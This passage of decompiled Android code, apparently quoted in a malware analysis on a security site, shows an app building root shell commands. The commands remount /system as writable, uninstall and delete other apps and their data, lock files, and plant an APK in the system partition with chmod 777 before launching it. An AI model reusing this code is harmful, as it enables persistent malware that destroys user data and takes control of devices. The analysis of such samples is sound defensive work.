 v1_2 = "mount -o remount,rw /system;mount -o remount rw /system;";
if(v5.size() > 0) {
v2_2 = 0;
while(true) {
label_28:
if(v2_2 < v5.size()) {
v0_1 = v5.get(v2_2);
if(!TextUtils.isEmpty(((CharSequence)v0_1))) {
String v7 = ((String)v0_1).substring(((String)v0_1).lastIndexOf("/")
+ 1, ((String)v0_1).lastIndexOf(".apk"));
PreferenceManager.getDefaultSharedPreferences(this.a).edit().putString(
"in_pre_pack" + v7, v7).commit();
String v8 = a.a.c.a(this.a);
if(!TextUtils.isEmpty(((CharSequence)v8))) {
v1_2 = String.valueOf(String.valueOf(String.valueOf(v1_2) + v8 +
"  -i -a /data/app/" + v7 + "*;") + "rm -r /data/app/" +
v7 + "*;") + "rm -r /data/data/" + v7 + ";";
}
v1_2 = String.valueOf(String.valueOf(String.valueOf(String.valueOf(v1_2)
+ "pm uninstall " + v7 + ";") + "rm -r /data/app/" + v7 + "*;")
+ "rm -r /data/data/" + v7 + ";") + "chmod 777 " + (((String)
v0_1)) + ";";
v4_1 = "/system/priv-app";
v4_1 = new File(v4_1).exists() ? String.valueOf(v4_1) + "/" + v7 + ".apk;"
: "/system/app/" + v7 + ".apk;";
if(new File(v4_1).exists()) {
v1_2 = String.valueOf(String.valueOf(v1_2) + v8 + " -i -a " + v4_1)
+ "rm " + v4_1;
}
v0_2 = String.valueOf(String.valueOf(String.valueOf(String.valueOf(String
.valueOf(String.valueOf(String.valueOf(v1_2) + "touch  " + v4_1)
+ "chmod 777 " + v4_1) + "cat " + (((String)v0_1)) + " > " +
v4_1) + "pm disable " + v7 + ";") + "sleep 1;") + "pm enable "
+ v7 + ";") + "am start -n " + v7 + "/" + v7 + ".WakeActivity;";
if(TextUtils.isEmpty(((CharSequence)v8))) {
goto label_342;
}
drops.wooyun.org